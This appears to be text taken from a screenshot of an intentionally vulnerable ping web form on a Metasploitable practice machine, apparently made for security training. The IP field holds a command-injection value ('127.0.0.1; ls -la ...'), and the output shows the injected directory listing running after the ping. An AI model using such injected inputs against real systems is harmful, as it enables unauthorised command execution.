 Ping for FREE
Enter an IP address below:
127.0.0.1; ls -la /home/msfadmin/vulnerable submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.009/0.020/0.032/0.009 ms
total 24
drwxr-xr-x 6 msfadmin msfadmin 4096 Apr 27  2010 .
drwxr-xr-x 5 msfadmin msfadmin 4096 May 20  2012 ..
drwxr-xr-x 3 msfadmin msfadmin 4096 Apr 28  2010 mysql-ssl
drwxr-xr-x 5 msfadmin msfadmin 4096 Apr 28  2010 samba
drwxr-xr-x 2 msfadmin msfadmin 4096 Apr 19  2010 tikiwiki
drwxr-xr-x 3 msfadmin msfadmin 4096 Apr 16  2010 twiki20030201